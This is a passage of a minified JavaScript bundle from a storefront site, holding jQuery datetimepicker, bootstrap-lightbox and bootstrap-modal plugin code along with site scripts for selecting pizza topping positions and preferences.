this.set(),this.fillTime(),this.notifyChange(),n},stopEvent:function(t){t.stopPropagation(),t.preventDefault()},keydown:function(e){var i=this,n=e.which,s=t(e.target);(8==n||46==n)&&setTimeout(function(){i._resetMaskPos(s)})},keypress:function(e){var i=e.which;if(8!=i&&46!=i){var n=t(e.target),s=String.fromCharCode(i),o=n.val()||"";o+=s;var r=this._mask[this._maskPos];if(!r)return!1;if(r.end==o.length){if(!r.pattern.test(o.slice(r.start))){for(o=o.slice(0,o.length-1);(r=this._mask[this._maskPos])&&r.character;)o+=r.character,this._maskPos++;return o+=s,r.end!=o.length?(n.val(o),!1):r.pattern.test(o.slice(r.start))?(n.val(o),this._maskPos++,!1):(n.val(o.slice(0,r.start)),!1)}this._maskPos++}}},change:function(e){var i=t(e.target),n=i.val();this._formatPattern.test(n)?(this.update(),this.setValue(this._date.getTime()),this.notifyChange(),this.set()):n&&n.trim()?(this.setValue(this._date.getTime()),this._date?this.set():i.val("")):this._date&&(this.setValue(null),this.notifyChange(),this._unset=!0),this._resetMaskPos(i)},showMode:function(t){t&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+t))),this.widget.find(".datepicker > div").hide().filter(".datepicker-"+p.modes[this.viewMode].clsName).show()},destroy:function(){this._detachDatePickerEvents(),this._detachDatePickerGlobalEvents(),this.widget.remove(),this.$element.removeData("datetimepicker"),this.component.removeData("datetimepicker")},formatDate:function(t){return this.format.replace(h,function(e){var n,s,o,r=e.length;if("ms"===e&&(r=1),s=l[e].property,"Hours12"===s)o=t.getUTCHours(),0===o?o=12:12!==o&&(o%=12);else{if("Period12"===s)return t.getUTCHours()>=12?"PM":"AM";n="get"+s,o=t[n]()}return"getUTCMonth"===n&&(o+=1),"getUTCYear"===n&&(o=o+1900-2e3),i(o.toString(),r,"0")})},parseDate:function(t){var e,i,n,s,o={};if(!(e=this._formatPattern.exec(t)))return null;for(i=1;e.length>i;i++)n=this._propertiesByIndex[i],n&&(s=e[i],/^\d+$/.test(s)&&(s=parseInt(s,10)),o[n]=s);return this._finishParsingDate(o)},_resetMaskPos:function(t){for(var e=t.val(),i=0;this._mask.length>i;i++){if(this._mask[i].end>e.length){this._maskPos=i;break}if(this._mask[i].end===e.length){this._maskPos=i+1;break}}},_finishParsingDate:function(t){var e,i,n,o,r,a,l;return e=t.UTCFullYear,t.UTCYear&&(e=2e3+t.UTCYear),e||(e=1970),i=t.UTCMonth?t.UTCMonth-1:0,n=t.UTCDate||1,o=t.UTCHours||0,r=t.UTCMinutes||0,a=t.UTCSeconds||0,l=t.UTCMilliseconds||0,t.Hours12&&(o=t.Hours12),t.Period12&&(/pm/i.test(t.Period12)?12!=o&&(o=(o+12)%24):o%=12),s(e,i,n,o,r,a,l)},_compileFormat:function(){for(var t,i,n=[],s=[],o=this.format,r={},a=0,c=0;t=u.exec(o);)i=t[0],i in l?(a++,r[a]=l[i].property,n.push("\\s*"+l[i].getPattern(this)+"\\s*"),s.push({pattern:new RegExp(l[i].getPattern(this)),property:l[i].property,start:c,end:c+=i.length})):(n.push(e(i)),s.push({pattern:new RegExp(e(i)),character:i,start:c,end:++c})),o=o.slice(i.length);this._mask=s,this._maskPos=0,this._formatPattern=new RegExp("^\\s*"+n.join("")+"\\s*$"),this._propertiesByIndex=r},_attachDatePickerEvents:function(){var e=this;this.widget.on("click",".datepicker *",t.proxy(this.click,this)),this.widget.on("click","[data-action]",t.proxy(this.doAction,this)),this.widget.on("mousedown",t.proxy(this.stopEvent,this)),this.pickDate&&this.pickTime&&this.widget.on("click.togglePicker",".accordion-toggle",function(i){i.stopPropagation();var n=t(this),s=n.closest("ul"),o=s.find(".collapse.in"),r=s.find(".collapse:not(.in)");if(o&&o.length){var a=o.data("collapse");if(a&&a.transitioning)return;o.collapse("hide"),r.collapse("show"),n.find("i").toggleClass(e.timeIcon+" "+e.dateIcon),e.$element.find(".add-on i").toggleClass(e.timeIcon+" "+e.dateIcon)}}),this.isInput?(this.$element.on({focus:t.proxy(this.show,this),change:t.proxy(this.change,this)}),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)})):(this.$element.on({change:t.proxy(this.change,this)},"input"),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)},"input"),this.component?this.component.on("click",t.proxy(this.show,this)):this.$element.on("click",t.proxy(this.show,this)))},_attachDatePickerGlobalEvents:function(){t(window).on("resize.datetimepicker"+this.id,t.proxy(this.place,this)),this.isInput||t(document).on("mousedown.datetimepicker"+this.id,t.proxy(this.hide,this))},_detachDatePickerEvents:function(){this.widget.off("click",".datepicker *",this.click),this.widget.off("click","[data-action]"),this.widget.off("mousedown",this.stopEvent),this.pickDate&&this.pickTime&&this.widget.off("click.togglePicker"),this.isInput?(this.$element.off({focus:this.show,change:this.change}),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress})):(this.$element.off({change:this.change},"input"),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress},"input"),this.component?this.component.off("click",this.show):this.$element.off("click",this.show))},_detachDatePickerGlobalEvents:function(){t(window).off("resize.datetimepicker"+this.id),this.isInput||t(document).off("mousedown.datetimepicker"+this.id)},_isInFixed:function(){if(this.$element){for(var e=this.$element.parents(),i=!1,n=0;e.length>n;n++)if("fixed"==t(e[n]).css("position")){i=!0;break}return i}return!1}},t.fn.datetimepicker=function(e,i){return this.each(function(){var n=t(this),s=n.data("datetimepicker"),r="object"==typeof e&&e;s||n.data("datetimepicker",s=new o(this,t.extend({},t.fn.datetimepicker.defaults,r))),"string"==typeof e&&s[e](i)})},t.fn.datetimepicker.defaults={maskInput:!1,pickDate:!0,pickTime:!0,pick12HourFormat:!1,pickSeconds:!0,startDate:-1/0,endDate:1/0,collapse:!0},t.fn.datetimepicker.Constructor=o;var r=0,a=t.fn.datetimepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}},l={dd:{property:"UTCDate",getPattern:function(){return"(0?[1-9]|[1-2][0-9]|3[0-1])\\b"}},MM:{property:"UTCMonth",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},yy:{property:"UTCYear",getPattern:function(){return"(\\d{2})\\b"}},yyyy:{property:"UTCFullYear",getPattern:function(){return"(\\d{4})\\b"}},hh:{property:"UTCHours",getPattern:function(){return"(0?[0-9]|1[0-9]|2[0-3])\\b"}},mm:{property:"UTCMinutes",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ss:{property:"UTCSeconds",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ms:{property:"UTCMilliseconds",getPattern:function(){return"([0-9]{1,3})\\b"}},HH:{property:"Hours12",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},PP:{property:"Period12",getPattern:function(){return"(AM|PM|am|pm|Am|aM|Pm|pM)\\b"}}},c=[];for(var d in l)c.push(d);c[c.length-1]+="\\b",c.push(".");var u=new RegExp(c.join("\\b|"));c.pop();var h=new RegExp(c.join("\\b|"),"g"),p={modes:[{clsName:"days",navFnc:"UTCMonth",navStep:1},{clsName:"months",navFnc:"UTCFullYear",navStep:1},{clsName:"years",navFnc:"UTCFullYear",navStep:10}],isLeapYear:function(t){return 0===t%4&&0!==t%100||0===t%400},getDaysInMonth:function(t,e){return[31,p.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};p.template='<div class="datepicker-days"><table class="table-condensed">'+p.headTemplate+"<tbody></tbody>"+"</table>"+"</div>"+'<div class="datepicker-months">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>"+'<div class="datepicker-years">'+'<table class="table-condensed">'+p.headTemplate+p.contTemplate+"</table>"+"</div>";var f={hourTemplate:'<span data-action="showHours" data-time-component="hours" class="timepicker-hour"></span>',minuteTemplate:'<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',secondTemplate:'<span data-action="showSeconds" data-time-component="seconds" class="timepicker-second"></span>'};f.getTemplate=function(t,e){return'<div class="timepicker-picker"><table class="table-condensed"'+(t?' data-hour-format="12"':"")+">"+"<tr>"+'<td><a href="#" class="btn" data-action="incrementHours"><i class="icon-chevron-up"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="incrementMinutes"><i class="icon-chevron-up"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><i class="icon-chevron-up"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"<tr>"+"<td>"+f.hourTemplate+"</td> "+'<td class="separator">:</td>'+"<td>"+f.minuteTemplate+"</td> "+(e?'<td class="separator">:</td><td>'+f.secondTemplate+"</td>":"")+(t?'<td class="separator"></td><td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>':"")+"</tr>"+"<tr>"+'<td><a href="#" class="btn" data-action="decrementHours"><i class="icon-chevron-down"></i></a></td>'+'<td class="separator"></td>'+'<td><a href="#" class="btn" data-action="decrementMinutes"><i class="icon-chevron-down"></i></a></td>'+(e?'<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><i class="icon-chevron-down"></i></a></td>':"")+(t?'<td class="separator"></td>':"")+"</tr>"+"</table>"+"</div>"+'<div class="timepicker-hours" data-action="selectHour">'+'<table class="table-condensed">'+"</table>"+"</div>"+'<div class="timepicker-minutes" data-action="selectMinute">'+'<table class="table-condensed">'+"</table>"+"</div>"+(e?'<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>':"")}}(window.jQuery),/*!
* bootstrap-lightbox.js v0.6.1 
* Copyright 2013 Jason Butz
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(t){var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="lightbox"]',"click.dismiss.lightbox",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".lightbox-body").load(this.options.remote)};e.prototype=t.extend({},t.fn.modal.Constructor.prototype),e.prototype.constructor=e,e.prototype.enforceFocus=function(){var e=this;t(document).on("focusin.lightbox",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},e.prototype.show=function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.preloadSize(function(){e.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")})}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.lightbox"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},e.prototype.escape=function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.lightbox",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.lightbox")},e.prototype.preloadSize=function(e){var i=t.Callbacks();e&&i.add(e);var n,s,o,r,a,l,c,d,u,h,p=this;n=t(window).height(),s=t(window).width(),o=parseInt(p.$element.find(".lightbox-content").css("padding-top"),10),r=parseInt(p.$element.find(".lightbox-content").css("padding-bottom"),10),a=parseInt(p.$element.find(".lightbox-content").css("padding-left"),10),l=parseInt(p.$element.find(".lightbox-content").css("padding-right"),10),c=p.$element.find(".lightbox-content").find("img:first"),d=new Image,d.onload=function(){d.width+a+l>=s&&(u=d.width,h=d.height,d.width=s-a-l,d.height=h/u*d.width),d.height+o+r>=n&&(u=d.width,h=d.height,d.height=n-o-r,d.width=u/h*d.height),p.$element.css({position:"fixed",width:d.width+a+l,height:d.height+o+r,top:n/2-(d.height+o+r)/2,left:"50%","margin-left":-1*(d.width+a+l)/2}),p.$element.find(".lightbox-content").css({width:d.width,height:d.height}),i.fire()},d.src=c.attr("src")};var i=t.fn.lightbox;t.fn.lightbox=function(i){return this.each(function(){var n=t(this),s=n.data("lightbox"),o=t.extend({},t.fn.lightbox.defaults,n.data(),"object"==typeof i&&i);s||n.data("lightbox",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.lightbox.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.lightbox.Constructor=e,t.fn.lightbox.noConflict=function(){return t.fn.lightbox=i,this},t(document).on("click.lightbox.data-api",'[data-toggle*="lightbox"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("lightbox")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.lightbox(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ===========================================================
 * bootstrap-modal.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){var e=function(t,e){this.init(t,e)};e.prototype={constructor:e,init:function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote);var n="function"==typeof this.options.manager?this.options.manager.call(this):this.options.manager;n=n.appendModal?n:t(n).modalmanager().data("modalmanager"),n.appendModal(this)},toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=t.Event("show");this.isShown||(this.$element.trigger(e),e.isDefaultPrevented()||(this.escape(),this.tab(),this.options.loading&&this.loading()))},hide:function(e){return e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),!this.isShown||e.isDefaultPrevented()?this.isShown=!1:(this.isShown=!1,this.escape(),this.tab(),this.isLoading&&this.loading(),t(document).off("focusin.modal"),this.$element.removeClass("in").removeClass("animated").removeClass(this.options.attentionAnimation).removeClass("modal-overflow").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal(),void 0)},layout:function(){var e=this.options.height?"height":"max-height",i=this.options.height||this.options.maxHeight;if(this.options.width){this.$element.css("width",this.options.width);var n=this;this.$element.css("margin-left",function(){return/%/gi.test(n.options.width)?-(parseInt(n.options.width)/2)+"%":-(t(this).width()/2)+"px"})}else this.$element.css("width",""),this.$element.css("margin-left","");this.$element.find(".modal-body").css("overflow","").css(e,""),i&&this.$element.find(".modal-body").css("overflow","auto").css(e,i);var s=t(window).height()-10<this.$element.height();s||this.options.modalOverflow?this.$element.css("margin-top",0).addClass("modal-overflow"):this.$element.css("margin-top",0-this.$element.height()/2).removeClass("modal-overflow")},tab:function(){var e=this;this.isShown&&this.options.consumeTab?this.$element.on("keydown.tabindex.modal","[data-tabindex]",function(i){if(i.keyCode&&9==i.keyCode){var n=t(this),s=t(this);e.$element.find("[data-tabindex]:enabled:not([readonly])").each(function(e){n=e.shiftKey?n.data("tabindex")>t(this).data("tabindex")?n=t(this):s=t(this):n.data("tabindex")<t(this).data("tabindex")?n=t(this):s=t(this)}),n[0]!==t(this)[0]?n.focus():s.focus(),i.preventDefault()}}):this.isShown||this.$element.off("keydown.tabindex.modal")},escape:function(){var t=this;this.isShown&&this.options.keyboard?(this.$element.attr("tabindex")||this.$element.attr("tabindex",-1),this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()})):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){var t=this.options.height?"height":"max-height",e=this.options.height||this.options.maxHeight;e&&this.$element.find(".modal-body").css("overflow","").css(t,""),this.$element.hide().trigger("hidden")},removeLoading:function(){this.$loading.remove(),this.$loading=null,this.isLoading=!1},loading:function(e){e=e||function(){};var i=this.$element.hasClass("fade")?"fade":"";if(this.isLoading)if(this.isLoading&&this.$loading){this.$loading.removeClass("in");var n=this;t.support.transition&&this.$element.hasClass("fade")?this.$loading.one(t.support.transition.end,function(){n.removeLoading()}):n.removeLoading()}else e&&e(this.isLoading);else{var s=t.support.transition&&i;this.$loading=t('<div class="loading-mask '+i+'">').append(this.options.spinner).appendTo(this.$element),s&&this.$loading[0].offsetWidth,this.$loading.addClass("in"),this.isLoading=!0,s?this.$loading.one(t.support.transition.end,e):e()}},focus:function(){var t=this.$element.find(this.options.focusOn);t=t.length?t:this.$element,t.focus()},attention:function(){if(this.options.attentionAnimation){this.$element.removeClass("animated").removeClass(this.options.attentionAnimation);var t=this;setTimeout(function(){t.$element.addClass("animated").addClass(t.options.attentionAnimation)},0)}this.focus()},destroy:function(){var e=t.Event("destroy");this.$element.trigger(e),e.isDefaultPrevented()||this.teardown()},teardown:function(){return this.$parent.length?(this.$parent!==this.$element.parent()&&this.$element.appendTo(this.$parent),this.$element.off(".modal"),this.$element.removeData("modal"),this.$element.removeClass("in").attr("aria-hidden",!0),void 0):(this.$element.remove(),this.$element=null,void 0)}},t.fn.modal=function(i,n){return this.each(function(){var s=t(this),o=s.data("modal"),r=t.extend({},t.fn.modal.defaults,s.data(),"object"==typeof i&&i);o||s.data("modal",o=new e(this,r)),"string"==typeof i?o[i].apply(o,[].concat(n)):r.show&&o.show()})},t.fn.modal.defaults={keyboard:!0,backdrop:!0,loading:!1,show:!0,width:null,height:null,maxHeight:null,modalOverflow:!1,consumeTab:!0,focusOn:null,replace:!1,resize:!1,attentionAnimation:"shake",manager:"body",spinner:'<div class="loading-spinner" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modal.Constructor=e,t(function(){t(document).off("click.modal").on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})})}(window.jQuery),/* ===========================================================
 * bootstrap-modalmanager.js v2.1
 * ===========================================================
 * Copyright 2012 Jordan Schroter.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){function e(t){return function(e){return this===e.target?t.apply(this,arguments):void 0}}var i=function(t,e){this.init(t,e)};i.prototype={constructor:i,init:function(e,i){if(this.$element=t(e),this.options=t.extend({},t.fn.modalmanager.defaults,this.$element.data(),"object"==typeof i&&i),this.stack=[],this.backdropCount=0,this.options.resize){var n,s=this;t(window).on("resize.modal",function(){n&&clearTimeout(n),n=setTimeout(function(){for(var t=0;s.stack.length>t;t++)s.stack[t].isShown&&s.stack[t].layout()},10)})}},createModal:function(e,i){t(e).modal(t.extend({manager:this},i))},appendModal:function(i){this.stack.push(i);var n=this;i.$element.on("show.modalmanager",e(function(){var e=function(){i.isShown=!0;var e=t.support.transition&&i.$element.hasClass("fade");n.$element.toggleClass("modal-open",n.hasOpenModal()).toggleClass("page-overflow",t(window).height()<n.$element.height()),i.$parent=i.$element.parent(),i.$container=n.createContainer(i),i.$element.appendTo(i.$container),n.backdrop(i,function(){i.$element.show(),e&&i.$element[0].offsetWidth,i.layout(),i.$element.addClass("in").attr("aria-hidden",!1);var s=function(){n.setFocus(),i.$element.trigger("shown")};e?i.$element.one(t.support.transition.end,s):s()})};i.options.replace?n.replace(e):e()})),i.$element.on("hidden.modalmanager",e(function(){n.backdrop(i),i.$backdrop?t.support.transition&&i.$element.hasClass("fade")?i.$backdrop.one(t.support.transition.end,function(){n.destroyModal(i)}):n.destroyModal(i):n.destroyModal(i)})),i.$element.on("destroy.modalmanager",e(function(){n.removeModal(i)}))},destroyModal:function(t){t.destroy();var e=this.hasOpenModal();this.$element.toggleClass("modal-open",e),e||this.$element.removeClass("page-overflow"),this.removeContainer(t),this.setFocus()},hasOpenModal:function(){for(var t=0;this.stack.length>t;t++)if(this.stack[t].isShown)return!0;return!1},setFocus:function(){for(var t,e=0;this.stack.length>e;e++)this.stack[e].isShown&&(t=this.stack[e]);t&&t.focus()},removeModal:function(t){t.$element.off(".modalmanager"),t.$backdrop&&this.removeBackdrop(t),this.stack.splice(this.getIndexOfModal(t),1)},getModalAt:function(t){return this.stack[t]},getIndexOfModal:function(t){for(var e=0;this.stack.length>e;e++)if(t===this.stack[e])return e},replace:function(i){for(var n,s=0;this.stack.length>s;s++)this.stack[s].isShown&&(n=this.stack[s]);n?(this.$backdropHandle=n.$backdrop,n.$backdrop=null,i&&n.$element.one("hidden",e(t.proxy(i,this))),n.hide()):i&&i()},removeBackdrop:function(t){t.$backdrop.remove(),t.$backdrop=null},createBackdrop:function(e){var i;return this.$backdropHandle?(i=this.$backdropHandle,i.off(".modalmanager"),this.$backdropHandle=null,this.isLoading&&this.removeSpinner()):i=t('<div class="modal-backdrop '+e+'" />').appendTo(this.$element),i},removeContainer:function(t){t.$container.remove(),t.$container=null},createContainer:function(i){var s;return s=t('<div class="modal-scrollable">').css("z-index",n("modal",i?this.getIndexOfModal(i):this.stack.length)).appendTo(this.$element),i&&"static"!=i.options.backdrop?s.on("click.modal",e(function(){i.hide()})):i&&s.on("click.modal",e(function(){i.attention()})),s},backdrop:function(e,i){var s=e.$element.hasClass("fade")?"fade":"",o=e.options.backdrop&&this.backdropCount<this.options.backdropLimit;if(e.isShown&&o){var r=t.support.transition&&s&&!this.$backdropHandle;e.$backdrop=this.createBackdrop(s),e.$backdrop.css("z-index",n("backdrop",this.getIndexOfModal(e))),r&&e.$backdrop[0].offsetWidth,e.$backdrop.addClass("in"),this.backdropCount+=1,r?e.$backdrop.one(t.support.transition.end,i):i()}else if(!e.isShown&&e.$backdrop){e.$backdrop.removeClass("in"),this.backdropCount-=1;var a=this;t.support.transition&&e.$element.hasClass("fade")?e.$backdrop.one(t.support.transition.end,function(){a.removeBackdrop(e)}):a.removeBackdrop(e)}else i&&i()},removeSpinner:function(){this.$spinner&&this.$spinner.remove(),this.$spinner=null,this.isLoading=!1},removeLoading:function(){this.$backdropHandle&&this.$backdropHandle.remove(),this.$backdropHandle=null,this.removeSpinner()},loading:function(e){if(e=e||function(){},this.$element.toggleClass("modal-open",!this.isLoading||this.hasOpenModal()).toggleClass("page-overflow",t(window).height()<this.$element.height()),this.isLoading)if(this.isLoading&&this.$backdropHandle){this.$backdropHandle.removeClass("in");var i=this;t.support.transition?this.$backdropHandle.one(t.support.transition.end,function(){i.removeLoading()}):i.removeLoading()}else e&&e(this.isLoading);else{this.$backdropHandle=this.createBackdrop("fade"),this.$backdropHandle[0].offsetWidth,this.$backdropHandle.css("z-index",n("backdrop",this.stack.length)).addClass("in");var s=t(this.options.spinner).css("z-index",n("modal",this.stack.length)).appendTo(this.$element).addClass("in");this.$spinner=t(this.createContainer()).append(s).on("click.modalmanager",t.proxy(this.loading,this)),this.isLoading=!0,t.support.transition?this.$backdropHandle.one(t.support.transition.end,e):e()}}};var n=function(){var e,i={};return function(n,s){if("undefined"==typeof e){var o=t('<div class="modal hide" />').appendTo("body"),r=t('<div class="modal-backdrop hide" />').appendTo("body");i.modal=+o.css("z-index"),i.backdrop=+r.css("z-index"),e=i.modal-i.backdrop,o.remove(),r.remove(),r=o=null}return i[n]+e*s}}();t.fn.modalmanager=function(e,n){return this.each(function(){var s=t(this),o=s.data("modalmanager");o||s.data("modalmanager",o=new i(this,e)),"string"==typeof e&&o[e].apply(o,[].concat(n))})},t.fn.modalmanager.defaults={backdropLimit:999,resize:!0,spinner:'<div class="loading-spinner fade" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>'},t.fn.modalmanager.Constructor=i}(jQuery),function(){jQuery(function(){return $("img[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=tooltip]").tooltip({placement:"top",trigger:"hover",animation:!1}),$("a[rel=popover]").popover(),$("small[rel=tooltip]").tooltip(),$(".carousel").carousel({interval:5e3}),$(".collapse").collapse()})}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),$(".quantity-selector .topping_position").each(function(t,e){position=$(e),topping_position_id=$(e).data("topping-position-id"),options=position.children("option"),values=[],idx=0,options.each(function(t,e){values[idx]=[e.value,e.text,e.selected],idx++}),position.parent().append("<div id='product_toppings_topping-"+topping_position_id+"_position_group' class='pizzaToppingPosition' data-topping-select-id='product_toppings_topping-"+topping_position_id+"_position' >"),values.map(function(t){"Whole Pizza"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWholeActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaWhole.svg' alt='"+t[0]+"' /></div>"):"Left Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").prepend("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group").append("<div class='pizzaToppingPositionSelect topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".quantity-selector .topping_preference").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group").append("<div class='pizzaToppingPreferenceSelect topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),$(e).is(":checked")?($("#product_toppings_topping-"+topping_id+"_preference_group").show(),$("#product_toppings_topping-"+topping_id+"_position_group").show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group").hide(),$("#product_toppings_topping-"+topping_id+"_position_group").hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".topping_preference_new").click(function(t){$(t.target).parent().find(".topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(".quantity-selector 